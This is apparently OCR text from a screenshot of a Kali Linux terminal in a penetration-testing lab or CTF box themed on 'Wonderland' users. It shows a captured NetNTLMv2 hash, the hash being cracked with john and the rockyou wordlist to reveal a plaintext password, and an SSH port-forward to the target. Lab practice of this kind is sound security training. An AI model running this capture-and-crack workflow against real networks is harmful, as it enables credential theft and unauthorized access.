 kali-linux-2022.3-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminator Jan 16 00:22
Administrator: C:\Windows\system32\conhost.exe
Administrator: C:\Windows\system32\conhost.exe 104x23
Microsoft Windows [Version 10.0.20348.587]
(c) Microsoft Corporation. All rights reserved.
invoke0\carrot.wonderland@INVOKE C:\Users\carrot.wonderland>
kali@kali: ~/Desktop/MyBoxes/Invoke4 85x20
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (192.168.0.37,59321)
[*] AUTHENTICATE_MESSAGE (INVOKE0\carrot.wonderland,INVOKE)
[*] User INVOKE\carrot.wonderland authenticated successfully
[*] carrot.wonderland::INVOKE0:aaaaaaaaaaaaaaaa:f594c0eb22157db427c354131e92067f:0101
00000000000080c999536a29d901dd14bcb875bf482e0000000001001000790062007400450058007a004
6007600020010004b0077007500440059004e004800460003001000790062007400450058007a00460076
00040010004b0077007500440059004e004800460007000800​80c999536a29d9010600040002000000080
030003000000000000000100000000200000d44bcd5cfb3efddabfe27870fbecef70187a269540ad031b
3f4480fbd87b2b050a001000000000000000000000000000000000000900220063006900660073002f003
100390032002e003100360038002e0030002e003200390000000000000000000
[*] Closing down connection (192.168.0.37,59321)
[*] Remaining connections []
kali@kali: ~/Desktop/MyBoxes/Invoke4 173x20
┌──(kali㉿kali)-[~/Desktop/MyBoxes/Invoke4]
└─$ john hash.txt --show
0 password hashes cracked, 1 left
┌──(kali㉿kali)-[~/Desktop/MyBoxes/Invoke4]
└─$ john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt --fork=4
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Node numbers 1-4 of 4 (fork)
Press 'q' or Ctrl-C to abort, almost any other key for status
n04g3t2getMyp@ss (carrot.wonderland)
3 1g 0:00:00:02 DONE (2023-01-16 00:21) 0.3448g/s 452193p/s 452193c/s 452193C/s n06271960..n0458
2 0g 0:00:00:06 DONE (2023-01-16 00:21) 0g/s 516705p/s 516705c/s 516705C/s tania.abygurl69
4 0g 0:00:00:07 DONE (2023-01-16 00:21) 0g/s 508643p/s 508643c/s 508643C/s cxz..*7¡Vamos!
1 0g 0:00:00:07 DONE (2023-01-16 00:21) 0g/s 476854p/s 476854c/s 476854C/s Jakekovac3.ie168
Waiting for 3 children to terminate
Session completed.
┌──(kali㉿kali)-[~/Desktop/MyBoxes/Invoke4]
└─$ ssh -L 8080:127.0.0.1:8080 alice.wonderland@192.168.0.37
Right Ctrl